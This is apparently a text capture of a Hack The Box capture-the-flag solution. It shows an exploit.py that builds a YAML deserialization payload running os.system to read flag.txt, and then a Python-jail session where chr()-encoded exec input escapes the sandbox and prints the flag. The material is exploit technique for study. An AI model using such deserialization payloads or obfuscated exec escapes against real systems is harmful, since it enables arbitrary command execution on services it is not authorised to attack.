 HIJACKED
exploit.py
exploit.py > ...
1 from yaml import dump
2 import os
3
4 class payload(object):
5 def __reduce__(self):
6 return os.system, ("cat flag.txt",)
7
8 serial = dump(payload())
9
10
__
{00}
\__/
/^/
( (
\_\_____
(_______)
(_________()Ooo.
[ Nehebkau's Trap ]
You are trapped!
Can you escape?
> exec(chr(119)+chr(105)+chr(116)+chr(104)+chr(32)+chr(111)+chr(112)+chr(101)+chr(110)+chr(40)+chr(34)+chr(102)+ch
r(108)+chr(97)+chr(103)+chr(46)+chr(116)+chr(120)+chr(116)+chr(34)+chr(41)chr(97)+chr(115)+chr(32)+chr(102)+chr(58
)+chr(10)+chr(9)+chr(112)+chr(114)+chr(105)+chr(110)+chr(116)+chr(40)+chr(102)+chr(46)+chr(114)+chr(101)+chr(97)+c
hr(100)+chr(40)+chr(41)+chr(41))
[*] Input accepted!
Error: invalid syntax. Perhaps you forgot a comma? (<string>, line 1)
> exec(chr(119)+chr(105)+chr(116)+chr(104)+chr(32)+chr(111)+chr(112)+chr(101)+chr(110)+chr(40)+chr(34)+chr(102)+ch
r(108)+chr(97)+chr(103)+chr(46)+chr(116)+chr(120)+chr(116)+chr(34)+chr(44)+chr(32)+chr(34)+chr(114)+chr(34)+chr(41
)+chr(97)+chr(115)+chr(32)+chr(102)+chr(58)+chr(10)+chr(9)+chr(112)+chr(114)+chr(105)+chr(110)+chr(116)+chr(40)+ch
r(102)+chr(46)+chr(114)+chr(101)+chr(97)+chr(100)+chr(40)+chr(41)+chr(41))
[*] Input accepted!
HTB{y0u_d3f34t3d_th3_sn4k3_g0d!}
>